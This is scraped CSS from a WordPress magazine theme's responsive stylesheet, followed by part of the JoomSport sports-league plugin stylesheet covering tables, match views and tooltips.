    top: auto;
    left: auto;
  }
  .column-left >.vc_column-inner,
  .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .rtl .column-left >.vc_column-inner,
  .rtl .column-right >.vc_column-inner {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-style3 .header-mid .date-time,
  .header-style3 .header-mid .header-right {
    display: none;
  }
  .banner-single,
  .footer .footer-copyright.style3 .sidebar-copyright,
  .banner1,
  .header-style2 .header-mid .header-right,
  .header-style2 .header-bottom .search-cate {
    display: none;
  }
  .sw-videobox .sw-video-current .popup-youtube:before {
    height: 40px;
    line-height: 37px;
    width: 40px;
    margin-left: -20px;
    font-size: 16px;
  }
  .rtl .sw-videobox .sw-video-current .popup-youtube:before {
    margin-right: -20px;
  }
  .onews_breadcrumbs {
    min-height: auto;
    padding: 30px 0;
    margin-top: 0;
  }
  #cpanel-form a.cpanel-control {
    display: none;
  }
  #subscribe_popup {
    min-width: auto;
  }
  #subscribe_popup .subscribe-popup-container {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-social {
    padding: 0;
  }
  .single-portfolio .portfolio-top .portfolio-content .single-thumbnail {
    width: 100%;
    float: none;
    margin: 0 0 30px;
  }
  #subscribe_popup .subscribe-popup-container h2,
  #subscribe_popup .subscribe-popup-container .description {
    text-align: center;
  }
  .vertical_megamenu-header .wrapper_vertical_menu {
    min-width: auto;
  }
  .has-left-sidebar #left {
    float: none;
    clear: both;
  }
  .has-left-sidebar .category-contents,
  .has-left-sidebar .single.main {
    float: none;
  }
  .has-right-sidebar #right {
    float: none;
    clear: both;
  }
  .has-right-sidebar .category-contents,
  .has-right-sidebar .single.main {
    float: none;
  }
  .has-left-product-sidebar #left {
    float: none;
    clear: both;
  }
  .has-left-product-sidebar #contents-detail,
  .has-left-product-sidebar #contents {
    float: none;
  }
  .has-right-product-sidebar #right {
    float: none;
    clear: both;
  }
  .has-right-product-sidebar #contents-detail,
  .has-right-product-sidebar #contents {
    float: none;
  }
  .rtl.has-left-sidebar #left {
    float: none;
    clear: both;
  }
  .rtl.has-left-sidebar .category-contents,
  .rtl.has-left-sidebar .single.main {
    float: none;
  }
  .rtl.has-right-sidebar #right {
    float: none;
    clear: both;
  }
  .rtl.has-right-sidebar .category-contents,
  .rtl.has-right-sidebar .single.main {
    float: none;
  }
  .rtl.has-left-product-sidebar #left {
    float: none;
    clear: both;
  }
  .rtl.has-left-product-sidebar #contents-detail,
  .rtl.has-left-product-sidebar #contents {
    float: none;
  }
  .rtl.has-right-product-sidebar #right {
    float: none;
    clear: both;
  }
  .rtl.has-right-product-sidebar #contents-detail,
  .rtl.has-right-product-sidebar #contents {
    float: none;
  }
}
@media (max-width: 767px) and (min-width: 481px) {
  .header-style1 .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .primary-menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
    border: 1px solid #ff3cb4;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: 15px;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: 15px;
    right: auto;
  }
  .header-style1 .header-mid .main-menu,
  .header-style2 .header-mid .main-menu {
    float: right;
  }
  .rtl .header-style1 .header-mid .main-menu,
  .rtl .header-style2 .header-mid .main-menu {
    float: left;
  }
}
@media (max-width: 640px) {
  .header-style1 .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .primary-menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
    border: 1px solid #ff3cb4;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: 15px;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: 15px;
    right: auto;
  }
  .header-style1 .header-mid .top-header,
  .header-style2 .header-mid .top-header {
    float: left;
  }
  .rtl .header-style1 .header-mid .top-header,
  .rtl .header-style2 .header-mid .top-header {
    float: right;
  }
  .responsive-post-slider.style15 .responsive .item {
    width: 100%;
  }
  .responsive-post-slider.style15 .responsive .item.thumbnail-top {
    width: 100%;
  }
  .sw-videobox .sw-video-current {
    width: 100%;
    margin-bottom: 10px;
  }
  .sw-videobox .sw-video-list-item {
    width: 50%;
    margin-bottom: 10px;
  }
  .subcribe-footer3 .mc4wp-form .frm-email {
    width: 300px;
  }
  .header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a {
    margin-bottom: 5px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item {
    width: 100%;
    margin-bottom: 10px;
  }
  .sw-tab-cat-listing.style2 .tab-content .resp-slider .item.thumbnail-top {
    margin-bottom: 20px;
  }
  .responsive-post-slider.style11 .box-title,
  .responsive-post-slider.style11 .slider {
    width: 100%;
    float: none;
  }
  .responsive-post-slider.style11 .resp-slider-container .slider .item .item-detail .entry-content {
    padding: 0;
  }
  .responsive-post-slider.style8 .responsive .item .item-detail .img_over img,
  .responsive-post-slider.style9 .responsive .item .item-detail .img_over img {
    width: 100%;
  }
  #subscribe_popup {
    padding: 0;
  }
  #subscribe_popup .subscribe-popup-container {
    padding: 15px;
  }
  .comming-soon .ClassyCountdown-wrapper > div {
    margin: 10px 5px;
  }
  .wp-comingsoon .title-comingsoon .des-comingsoon {
    width: 100%;
  }
  #comments .commentlist .children {
    margin-left: 10px;
  }
  .rtl #comments .commentlist .children {
    margin-right: 10px;
    margin-left: 0;
  }
  #comments .comment .author {
    float: none !important;
    margin-bottom: 10px;
  }
  #comments .comment .media-body {
    padding: 0 !important;
  }
  #comments .comment .media-body .media .media-heading .time {
    padding: 0 10px;
  }
  #respond .wp-comment .form-horizontal .cmm-box-top .control-group {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .header-style1 .header-mid .mid-header,
  .header-style2 .header-mid .mid-header {
    width: 100%;
    justify-content: center;
  }
  .header-style1 .header-mid.sticky-menu,
  .header-style2 .header-mid.sticky-menu {
    padding: 20px 0;
  }
  .header-style1 .header-mid .main-menu,
  .header-style2 .header-mid .main-menu {
    float: left;
  }
  .rtl .header-style1 .header-mid .main-menu,
  .rtl .header-style2 .header-mid .main-menu {
    float: right;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: auto;
    left: 0;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: auto;
    right: 0;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .img_over {
    max-width: 100%;
    width: 100%;
    margin-bottom: 15px;
  }
  .responsive-post-slider.style1 .responsive .item .item-detail .entry-content {
    overflow: inherit;
  }
  .responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 {
    margin: 10px 0;
  }
  .responsive-post-slider.style12 .responsive .item .item-detail .entry-content h4 a {
    font-size: 16px;
    line-height: 22px;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 {
    margin: 8px 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 20px;
    line-height: 24px;
  }
  .responsive-post-slider.style15 .responsive .item.thumbnail-top .item-detail .entry-content h4 a {
    font-size: 18px;
  }
  .responsive-post-slider.style16 .responsive .item {
    width: 100%;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title,
  .responsive-post-slider.style4 .resp-slider-container .slider {
    width: 100%;
  }
  .home-style1 .sw-videobox .sw-video-current .sw-video-content h4 a {
    font-size: 20px;
    line-height: 24px;
  }
  .sw-videobox .sw-video-list-item {
    width: 100%;
  }
  .subcribe-footer3 .mc4wp-form .frm-email {
    width: 180px;
  }
  .sw-instagram-slider .block-title {
    width: 100%;
    padding-top: 10px;
    float: none;
  }
  .rtl .sw-instagram-slider .block-title {
    float: none;
  }
  .sw-instagram-slider .resp-slider-container {
    overflow: inherit;
  }
  .sw-tab-cat-listing .top-tab-slider .box-title,
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style1 .top-tab-slider .box-title,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style2 .top-tab-slider .box-title,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: none;
    text-align: left;
  }
  .rtl .sw-tab-cat-listing .top-tab-slider .box-title,
  .rtl .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .box-title,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .box-title,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: none;
    text-align: right;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: left;
  }
  .rtl .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: right;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li {
    margin: 0;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li a,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li a,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li a {
    padding: 0 10px;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li:first-child a,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:first-child a,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:first-child a {
    padding-left: 0;
  }
  .rtl .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li:first-child a,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:first-child a,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:first-child a {
    padding-left: 10px;
    padding-right: 0;
  }
  #respond .wp-comment .title {
    font-size: 14px;
  }
  .listing-title h1 {
    font-size: 18px;
  }
  .onews-portfolio .portfolio-tab ul li {
    float: none;
    margin: 0 0 10px;
    width: 100%;
  }
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title {
    display: none;
  }
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-more,
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-popup {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
  }
  .wp-comingsoon .title-comingsoon {
    margin-top: 220px;
  }
  .contact-right .wpcf7 .cf-name,
  .contact-right .wpcf7 .cf-mail,
  .contact-right .wpcf7 .cf-sub {
    width: 100%;
    margin: 0 0 15px 0;
  }
  .wrap-count .item {
    width: 50%;
  }
}
@media (max-width: 479px) {
  .form-newsletter {
    clear: both;
  }
}
@media (max-width: 375px) {
  .responsive-post-slider.style14 .responsive .item {
    width: 100%;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content {
    bottom: 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 {
    margin: 6px 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 18px;
    line-height: 20px;
  }
  padding: 12px 15px 12px 0
		.rtl .header-style3 .header-bottom .bot-header .sw_social ul li a {
    padding: 12px 0 12px 15px;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title p {
    margin-bottom: 10px;
  }
  .responsive-post-slider.style16 .responsive .item .item-detail .img_over {
    width: 90px;
  }
  .responsive-post-slider.style16 .responsive .item .item-detail .entry-content {
    padding-top: 5px;
  }
  .home-style3 .sw-videobox .sw-video-current .sw-video-content h4 a {
    font-size: 20px;
  }
  .sw-video-current .sw-video-content {
    bottom: 0;
  }
  .sw-videobox .sw-video-list-item .sw-video-content {
    bottom: 6px;
  }
  .magazine .info-left,
  .follow .info-left {
    width: 100%;
  }
  .magazine .info-right,
  .follow .info-right {
    display: none;
  }
  .subcribe-footer .mc4wp-form .frm-submit {
    font-size: 12px;
  }
}
@media (max-width: 360px) {
  .header-style1 .header-mid .top-header,
  .header-style2 .header-mid .top-header {
    float: left;
  }
  .rtl .header-style1 .header-mid .top-header,
  .rtl .header-style2 .header-mid .top-header {
    float: right;
  }
  .header-style1 .header-mid .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .header-mid .primary-menu .resmenu-container .navbar-toggle {
    padding: 10px;
  }
  #lang_sel > ul.nav > li > a,
  .currency_w > li > a {
    border: 0;
  }
  .single-portfolio .portfolio-top h1 {
    font-size: 18px;
  }
  .wrapper_404 .content_404 .block-top h2 {
    font-size: 20px;
  }
  .wrapper_404 .content_404 .block-bottom .btn-404 {
    padding: 0 15px;
  }
  .rtl .single.main .post .entry-wrap .entry-content .social-share .title-share,
  .rtl .single.main .team .entry-wrap .entry-content .social-share .title-share,
  .rtl .single.main .attachment .entry-wrap .entry-content .social-share .title-share {
    margin-left: 15px;
  }
}
@media (min-width: 1368px) {
  .wp-comingsoon {
    min-height: 980px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1300px;
  }
  .clear_lg {
    clear: both;
  }
  .rtl [class*="col-lg-"],
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .clear_md {
    clear: both;
  }
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .wpb_revslider_element .rev_slider_wrapper ul > li.tp-revslider-slidesli  .tp-parallax-wrap .tp-caption.rev-btn {
    display: none !important;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  #cpanel-form a.cpanel-control {
    display: none;
  }
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 767px) {
  .clear_xs {
    clear: both;
  }
  .sidebar-row {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .sidebar-row aside#left {
    order: 1;
  }
  .sidebar-row aside#right {
    order: 1;
  }
  .rtl .block-text1-home4 [class*="col-lg-"] {
    float: none;
  }
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 479px) {
  [class*="col-xs-"] {
    float: none;
  }
  .rtl [class*="col-xs-"] {
    float: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/css/joomsport.css?ver=5.9.12
body_size: 74534
content:
@font-face {
	font-family: 'Hemi-head-JS';
	src: url('../fonts/hemi head js.ttf');
}
#joomsport-container{
	font-family: Roboto, Geneva, sans-serif;
	font-size: 13px;
	line-height: 1.4;
	color: #555;
}
body .jsEntryPost{
	width:100% !important;
	float:none !important;
}
h1.entry-title img{
	width:60px;
	margin-right: 15px;
}
#joomsport-container .jsalignleft {
	text-align: left!important;
}
#joomsport-container th, #joomsport-container td{
	border:0px;
}
#joomsport-container table {
	border:0px;
	margin-bottom: 0;
	table-layout: auto;
}
#joomsport-container a{
	box-shadow: none;
}
#joomsport-container .nav > li:before {
	content:none;
}
#joomsport-container .nav > li {
	padding:0px;
}
#joomsport-container .jsNoWrap{
	white-space: nowrap;
}
#joomsport-container .jsCell5perc{
	width: 5%;
}
#joomsport-container #mapformat input{
	width:auto;
}
#joomsport-container #mapformat select{
	height:auto;
}
#joomsport-container .width5prc{
	width: 5%;
}
#joomsport-container .seasonTable #stab_main{
	margin: 0px -15px;
}
#joomsport-container .form-control{
	display:inline;
	width:auto;
}
#joomsport-container #adminForm table.table td{
	border:0px;
}
#joomsport-container #adminForm table.jsaddmatch th{
	border: 0px;
}
#joomsport-container .table td.tdJsRemove{
	vertical-align: middle;
}
#joomsport-container .jsTdCentered.table td,#joomsport-container .jsTdCentered th{
	text-align:center;
	vertical-align: middle;
}
#joomsport-container .newTeam{
	overflow:hidden;
}
#joomsport-container .jsTdCentered .img-responsive{
	display:inline;
}
#joomsport-container .closerem {
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2;
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
}
#new_matches .jsdtime{
	width: 159px;
}
#new_matches .jstime{
	width: 114px;
}
#joomsport-container #new_matches td{
	vertical-align: middle;
}
#joomsport-container #new_matches select{
	width:110px;
}
#joomsport-container #adminForm table.table .jsmfirstTR td, #joomsport-container #adminForm #new_matches  td:first-child{
	border-bottom: 1px solid #ddd;
}
#joomsport-container #adminForm #new_matches tr{
	background-color: #f5f5f5;
}
#joomsport-container #adminForm #new_matches tr:nth-child(2n+1),
#joomsport-container #adminForm #new_matches tr:nth-child(2n+2){
	background-color: #fff;
}
#joomsport-container .jsaddmatch input, #joomsport-container .jsaddmatch select{
	width:180px;
}
div.jstable{
	display:table;
	width:100%;
}
div.jstable-row{
	display: table-row;
}
div.jstable-cell{
	display: table-cell;
	padding:5px 10px;
	vertical-align: middle;
}
div.jstable-row:nth-child(2n-1) {
	background-color: #fafafa;
}
div.jstable-row:nth-child(2n) {
	background: #f0f0f0;
}
.extrafldcn div.jstable-row{
	background: transparent;
}
div.emblInline{
	display: table-cell;
}
div.js_div_particName{
	display: table-cell;
	vertical-align: middle;
	padding-left: 10px;
}
div.jsDivLineEmbl{
	display: table;
}
div.emblInlinePC{
	display : inline-block;
	vertical-align: top;
	padding-bottom: 20px;
}
div.descrDIV{
	width: 80%;
}
div.photoDIV{
	text-align: center;
	margin: 0 18px 10px 12px;
	padding: 15px;
	background-color: #efefef;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
div.square30{
	width: 30px;
	height:30px;
}
div.width150{
	width:150px;
}
div.jsInline{
	float: left;
	width: 50%;
}
div.jsOverflowHidden{
	overflow: hidden;
}
#joomsport-container div.jsdispad label{
	margin-right:15px;
}
div.js-overflow-hidden{
	overflow:hidden;
	width:100%;
	padding: 5px;
	margin: 0; 
	padding-bottom: 0; 
	min-height:39px; 
	position:relative; 
	background: #f6f6f6; 
	background: -moz-linear-gradient(top, #f6f6f6 0%, #ededed 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f6f6f6), color-stop(100%,#ededed)); 
	background: -webkit-linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	background: -o-linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	background: -ms-linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	background: linear-gradient(top, #f6f6f6 0%,#ededed 100%); 
	border-bottom:1px solid #cccccc; -webkit-border-top-left-radius: 5px; 
	-webkit-border-top-right-radius: 5px; 
	-moz-border-radius-topleft: 5px; 
	-moz-border-radius-topright: 5px; 
	border-top-left-radius: 5px; 
	border-top-right-radius: 5px; 
}
#joomsport-container{
	margin-bottom:10px;
}
.page-content-js {
	width: 100%;
	min-height: 400px;
	padding: 0 0 20px 0 !important;
	position: relative;
}
.js-overflow-hidden .navbar-header{
	float: none;
}
.js-div-pagination{
	text-align: center;
}
.jsTournEmblem{
	text-align: center;
}
.srchButton{
	text-align: right;
}
table.cansorttbl th{
	cursor: pointer;
}
table.cansorttbl th a > i.fa{
	display: none;
	padding-left: 5px;
}
table.cansorttbl th a > span {
	display: inline-block;
}
#joomsport-container table.cansorttbl th a img {
	display: block;
	margin: 0 auto;
}
table.cansorttbl th[class*="headerSort"] a > i.fa{
	display: inline-block;
}
h2.groups {
	font-size: 14px;
	font-style: italic;
	font-weight: normal;
	padding: 0 0 0 12px;
	color: #757a83;
	border-bottom: 1px dotted #ccc;
}
div.imgGalleryDiv{
	float: left;
	padding:5px;
}
#joomsport-container .photoPlayer .img-responsive{
	width: 150px;
	max-width: 150px;
}
div.jsScoreDiv{
	width: 70px;
	margin: 0 auto;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	font-size: 12px;
	font-weight: bold;
	min-height: 27px;
	text-align: center;
	word-spacing: 5px;
	line-height: 25px;
	position:relative;
}
#joomsport-container .jsScoreDivM .extra-time-g{
	right: -12px;
	font-weight: bold;
}
#joomsport-container .jsScoreDivM .extra-time-h{
	left: -12px;
	font-weight: bold;
}
#joomsport-container .w30{
	width:30px;
}
#joomsport-container .w50{
	width:50px;
}
#joomsport-container .jsTextAlignCenter{
	text-align: center;
}
#joomsport-container #stab_overview table .jsTextAlignLeft {
	text-align: left;
	padding-left: 15px;
}
#joomsport-container .jsTextAlignLeft{
	text-align: left;
}
#joomsport-container .jsTextAlignRight{
	text-align: right;
}
div.jstable{
	border-collapse: collapse; 
}
.selection form {
	margin:0px;
}
.jsd_buttons {
	filter: alpha(opacity = 50);
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5;
}
.jsd_buttons:hover {
	filter: alpha(opacity = 100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.seasonTable .itemTable {
	font-size: 12px;
	padding: 0;
}
.seasonTable {
	font-size: 12px;
	color: #3a3f48;
}
.seasonTable .table>tbody>tr>th,
.seasonTable .table>thead>tr>td,
.seasonTable .table>tbody>tr>td,
.seasonTable .table>thead:first-child>tr:first-child>th 
.seasonTable .table>thead:first-child>tr:first-child>th {
	text-align: center;
	vertical-align: text-top;
}
.seasonTable .table>tbody>tr:nth-child(odd)  {
	background: #efefef;
}
.seasonTable .table>tbody>tr>td.left, .seasonTable .table>thead:first-child>tr:first-child>th.left {
	text-align: left;
}
.seasonTable .table .img-thumbnail {
	margin-right: 15px;
	padding: 0;
}
#joomsport-container a {
	color: #369;
}
#joomsport-container a:hover, #joomsport-container a.active {
	color: #B03030;
	text-decoration: none;
}
.headerSortDown .fa:before {
	content: "\f0d7";
}
.headerSortUp .fa:before {
	content: "\f0d8";
}
.data {
	float: right;
	margin-left: 1%;
}
.place, .photoPlayer a.jsLightLink {
	width: 100%;
	float: left;
}
.place {
	line-height: 30px;
}
.widget #joomsport-container {
	background: transparent;
	margin-bottom: 0;
}
#stab_statistic .table>tbody>tr>td:first-child {
	width: 30%;
}
.table-responsive {
	padding-left: 0;
	padding-right: 0;
}
#stab_photos li {
	display: inline-block;
	margin: 15px 0;
}
#stab_photos ul {
	padding: 0;
}
#stab_statistic{
	overflow: hidden;
}
.navbar-nav .btn i.date {
	height: 16px;
	background: url(../images/calendar_ico.png) center left no-repeat;
	margin-right: 5px;
	margin-left: 0px;
}
.navbar-nav .btn i {
	width: 16px;
	margin-left: 5px;
	display: inline-block;
}
#joomsport-container .jsalcenter{
	text-align: center;
}
#joomsport-container table.cansorttbl td{
	vertical-align: middle !important;
}
#joomsport-container .navbar-nav .btn {
	margin-top:7px;
	height: auto;
	min-height: 30px;
	font-size: 11px;
	font-weight: 700;
	background: #ECECEC;
	border-radius: 5px;
	display: inline-block;
	color: #3a3f48!important;
	text-decoration: none;
	text-shadow: 0px 1px 0px #fff;
    /*box-shadow: 0px 2px 1px white inset, 0px -2px 8px white, 0px 2px 5px rgba(0, 0, 0, 0.1), 0px 8px 10px rgba(0, 0, 0, 0.1);
    -webkit-transition: box-shadow 0.5s;*/
    border: 1px solid #a7a7a7;
}
#joomsport-container #venue_gmap {
	height: 500px;
	border: 2px solid #ccc;
}
#joomsport-container .navbar-nav .btn:hover {
	background: #f7f7f7;
	color: #B03030;
}
#joomsport-container .navHeadFull {
	width: 100%;
	margin: 0px auto;
	padding-right: 15px;
	padding-top:3px;
	padding-left:5px;
}
.navbar-nav .btn i.tableS {
	height: 16px;
	background: url(../images/table_ico.png) top left no-repeat;
	margin-right: 5px;
	margin-left: 0px;
}
.navbar-nav .btn:hover i.tableS {
	background: url(../images/table_ico_active.png) top left no-repeat;
}
#joomsport-container .navbar-default {
	background: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
#joomsport-container .navbar-brand {
	width: 131px;
	height: 38px;
	padding: 0;
	margin-top: 5px;
}
#joomsport-container .navbar-nav {
	margin-top: 8px;
}
.navHeadFull .navbar-nav .btn{
	padding-top: 8px;
} 
.navbar-nav .btn:hover i.date {
	background: url(../images/calendar_ico_hover.png) center left no-repeat;
}
.navHeadFull .navbar-nav a.btn{
	margin: 0px 5px 5px 5px;
}
.seasonTable .center-block a.jsLightLink, .photoPlayer a.jsLightLink{
	display: block;
	text-align: center;
}
.searchBar .form-control {
	display: inline;
	margin-left: 1%;
}
#joomsport-container .form-control {
	font-size: 12px;
}
#joomsport-container .searchBar {
	padding: 0;
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 20px;
}
#joomsport-container .fsStyle legend a {
	color: inherit;
}
#joomsport-container .fsStyle legend.legendStyle {
	padding-left: 5px;
	padding-right: 5px;
}
#joomsport-container fieldset.fsStyle {
	border: 1px solid #e7e7e7;
	padding: 4px;
	margin: 5px;
}
#joomsport-container .fsStyle legend.legendStyle {
	font-size: 90%;
	color: #757a83;
	background-color: transparent;
	font-weight: bold;
}
#joomsport-container .fsStyle legend {
	width: auto;
	border-bottom: 0px;
}
.history {
	border-bottom: 1px solid #e7e7e7;
	padding: 8px 15px;
}
#joomsport-container ol.breadcrumb {
	background: none;
	margin: 0px;
	padding: 0;
	float: left;
}
#joomsport-container .breadcrumb li a {
	color: #369;
}
#joomsport-container .breadcrumb i {
	margin-right: 5px;
	color: #315087;
}
#joomsport-container .page-content-js h2 {
	font-size: 18px;
	color: #757a83;
	margin: 10px 0;
}
div.jsInlineBlock, h3.jsInlineBlock{
	display: inline-block;
}
.jscenter {
	text-align: center;
}
.jsTblMatchTab{
	width: 100%;
}
#joomsport-container .jsTblMatchTab th{
	font-size: 80%;
}
#joomsport-container .jsTblMatchTab td, #joomsport-container .jsTblMatchTab th{
	padding:5px;
	border:1px solid #ccc;
	background-color: #eee;
	text-align: center;
}
#joomsport-container .jsTblMatchTab td.evPlayerName{
	min-width: 35%;
	text-align: left;
	padding-left: 10px;
}
#joomsport-container .jsTblMatchTab td:last-child, #joomsport-container .jsTblMatchTab th:last-child{
	border-right: 0px;
}
#joomsport-container .jsTblMatchTab.firstTeam td, #joomsport-container .jsTblMatchTab.firstTeam th{
	border-left: 0px;
	background-color: #f9f9f9;
	border-right:1px solid #ccc;
}
#joomsport-container .jsTblMatchTab img.img-responsive{
	display: inline;
}
.matchExtraFields{
	padding:5px 20px;
}
.matchExtraFields .place{
	width:50%;
}
.JSplaceM{
	padding: 5px 0px;
}
.labelEFM{
	font-weight: bold;
	padding:5px 0px;
}
div.jsMapName{
	text-align: center;
	font-size: 12px;
	color: #757a83;
}
div.jsMarginBtm{
	padding: 5px 0px;
}
div.jsClear{
	clear: both;
}
#joomsport-container .seasonTable .tooltip-inner {
	width:auto;
}
#jsMatchViewID .jsMatchDivMainMobile{
	text-align: center;
}
#jsMatchViewID .jsMatchDivMainMobile div{
	display:block;
}
#joomsport-container #jsMatchViewID .jsMatchDivMainMobile .jsScoreBonusB {
	display: inline-block;
	min-width: 120px;
	text-align: center;
}
#joomsport-container #jsMatchViewID .jsMatchDivMainMobile div.js_div_particName{
	padding-left:0px;
}
#joomsport-container .tooltip-inner { max-width: 400px; width:400px; padding: 5px; color: #555; text-align: center; text-decoration: none; background-color: #e6e6e6; border: 1px solid #adadad; border-radius: 4px; }
#joomsport-container .tooltip-inner .tooltipInnerHtml { position: relative; overflow: hidden; }
#joomsport-container .tooltip-inner .tooltipInnerHtml:before { content: ''; position: absolute; top: 0; left: 50%; display: block; height: 100%; margin-left: -1px; border-right: 1px solid #ccc; }
.tooltipInnerHtml .jstable-row .jstable-cell { min-height: 44px; padding: 5px; }
.tooltipInnerHtml .jstable-row .jsEventDiv { width: 34px; }
.tooltipInnerHtml .jstable-row .jsPlayerDiv { width: 101px; }
.tooltipInnerHtml .jstable-row .jsResDiv,.tooltipInnerHtml .jstable-row .jsTimeDiv { width: 30px; }
#joomsport-container .tooltip.bottom .tooltip-arrow { display:none!important; } 
#joomsport-container .tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-width: 0 5px 5px; border-bottom-color: #adadad; }
#joomsport-container .tooltip .tooltipInnerHtml .jsEvent > img { max-width: 24px!important; padding: 0; }
#joomsport-container .tabs .tab-content {
	padding: 15px;
	border: none;
}
#joomsport-container .jsplayerCart > a:hover, #joomsport-container .jsplayerCart > a:focus { text-decoration: none; }
.jsplayerCart{ float:left; }
.jsplayerCartInner{ margin:10px; border: 1px solid #ddd; border-radius: 4px; min-width: 250px; max-width: 500px; background-color: #fff; overflow: hidden; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: .4s ease-in-out; transition: .4s ease-in-out; }
